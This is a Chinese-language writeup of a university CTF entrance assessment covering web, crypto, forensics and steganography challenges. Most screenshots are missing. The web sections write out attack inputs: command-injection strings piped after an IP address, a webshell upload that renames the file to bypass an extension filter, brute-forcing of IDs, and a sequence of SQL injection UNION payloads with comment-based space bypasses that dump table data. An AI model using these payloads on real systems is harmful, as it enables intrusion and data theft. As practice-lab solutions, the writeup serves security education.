【复现】23春云曦开学考核 Writeup

目录

1.流量分析

2.flag在哪?

3.传个参吧

4.Boom!

5. easy-upload

6.easy-rce

7.easy_php编辑

8.怎么?只会贝斯拿不下你?

9.easy_rsa

10.简单的密码



11.music



12.5+n的凯撒



13.easy_include







14.徐江的嘲讽

15.今天你学习了吗?

16.想看我驴哥吗?

17.Life Story

18. easy_sql编辑

19.NC

编辑







1.流量分析

使用Wireshark查看数据流,查找flag:

2.flag在哪?



这是我们的签到题:

flag就在源代码里面,只是不能直接访问,bp抓包就出来了。







3.传个参吧



看源代码:



源代码是提示传一个hint参数,而且是GET形式:

传入hint后又提示要传入一个POST的参数:

Exam=Welcom_come_to_Yunxi_Exam

传入后成功获得flag。







4.Boom!





学号是12位的,现在已知了前10位了,用bp爆破后两位就可以:





5. easy-upload

一道文件上传题,上传一句换木马来进入后台获取flag,这里对.php做了屏蔽,改后缀为.jpg就行:





6.easy-rce



flag不在里面,用127.0.0.1|ls /

发现有flag,用cat指令发现被屏蔽了,那换一个more来查看:127.0.0.1|more /flag









7.easy_php

看见md5,是md5比较漏洞绕过,在比较中让两个结果都为0,0=0绕过:







8.怎么?只会贝斯拿不下你?

base编码,base64,base32,base100等各种都有可能

看末尾4个=,不可能是base64,猜测是32,先base32解码

base32解密后就是base64了,解码得到flag







9.easy_rsa

求d,这里用到python辅助计算,先安装 gmpy2 库,将pqe的值代入脚本

24527367497845132449676798197906233313就是flag的内容。

10.简单的密码





11.music

mp3格式,音频隐写,使用工具MP3Stego ,在文件所在位置打开cmd:

先输入Decode.exe

再输入Decode -X music.mp3 -P nono

这样就是成功了,在原来的文件里面多出来一个 .txt



12.5+n的凯撒

密文是包含大小字母及符号的,推出为ASCII码偏移加密,找到一张ASCII码表对照来看:

afZ_对应flag,他们每位字符分别向后偏移了5,6,7,8位,即5+n位,理解了题目,现借助python脚本来对这个字符串解码:

13.easy_include

文件包含漏洞的题,写一句?file=flag.php 看看源代码:

找到flag。



14.徐江的嘲讽

文件解压时,有头部错误的提示:

flag.txt打开发现需要密码,是文件隐写,010打开可以直接看到内容:





15.今天你学习了吗?



找到图片的宽高,修改一下,让他显示完整,1024在010editor里面显示是400(16进制),把400改成800:



16.想看我驴哥吗?



密码是604604,解压文件:



记事本打开这个图片



这一串base64就是flag,用文本替换功能把中间的空格消除掉:

这一串base64就是flag,用文本替换功能把中间的空格消除掉:



17.Life Story

虽然是rar后缀,但是其实是一个txt文件,直接用记事本就可以打开:



emoji形式,像是一种编码,通过百度了解到这是base100编码:

最后再进行base64解码即可:flag{19cb2eeae5c953a32fa873e0682ed330}









18. easy_sql

本题是空格绕过的题,首先-1'/**/order/**/by/**/3#查询到列数为3。

其次-1'/**/union/**/select/**/1,2,3#爆出显示位:

然后获取当前数据库名-1'/**/union/**/select/**/database(),2,3#

然后子查询 :

-1'/**/union/**/select/**/group_concat(table_name),2,3/**/

from/**/

information_schema.tables/**/where/**/table_schema=database()#

得到了数据表bighacker之后,访问bighacker获取flag

-1'/**/union/**/select/**/group_concat(concat_ws("~",hack2,hack3)),2,3/**/from/**/bighacker#

